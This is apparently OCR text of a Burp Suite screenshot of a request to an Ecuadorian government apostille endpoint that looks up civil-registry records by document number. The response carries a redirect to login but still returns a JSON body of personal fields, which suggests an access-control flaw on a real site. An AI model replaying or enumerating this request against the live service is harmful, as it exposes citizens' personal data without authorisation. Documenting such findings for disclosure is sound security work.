 Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Send Cancel < > Follow redirection Target: https://eapostillas.cancilleria.gob.ec HTTP/2
Request
Pretty Raw Hex \n
1 GET /Solicitud/ConsultarDatosRegistroCivil?numeroDocumento HTTP/2
2 Host: eapostillas.cancilleria.gob.ec
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: application/json; charset=utf-8
6 Content-Length: 26
7 Cookie: ASP.NET_SessionId=mldtgtkittjfy31eoz1ekp4s; .ASPXAUTH=
8 Content-Length: 26
9 Content-Type: application/x-www-form-urlencoded
10
11 numeroDocumento=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Cache-Control: private, s-maxage=0
3 Content-Type: application/json; charset=utf-8
4 Location:
https://serviciosdigitales.cancilleria.gob.ec/authentication?error=apost
illa
5 Server: Microsoft-IIS/10.0
6 X-Aspnetmvc-Version: 5.2
7 X-Aspnet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 X-Frame-Options: SAMEORIGIN
10 X-Xss-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 Strict-Transport-Security: max-age=31536000; includeSubDomains
13 Date: Tue, 24 Dec 2024 21:41:21 GMT
14 Content-Length: 1142
15
16 <html><head><title>Objectmoved</title></head><body>
17 <h2>Objectmovedto<ahref=
"https://serviciosdigitales.cancilleria.gob.ec/authentication?error=apos
tilla">here</a>.</h2>
18 </body></html>
19 {
"resultado":{
"versionFila":null,
"IdPersona":0,
"IdTipoDocIdentidad":0,
"IdTipoEstadoDocIdentidad":0,
"NumeroDocBeneficiario":"
"IdNacionalidadBeneficiario":1,
"NombresCompletos":" ",
"NombreBeneficiario": ,
"PrimerApellidoBeneficiario":" ,
"SegundoApellidoBeneficiario":" ",
"FechaNacimiento":
Search 0 highlights
Inspector
Notes
Done 1,657 bytes | 614 millis
Event log All issues Memory: 149.4MB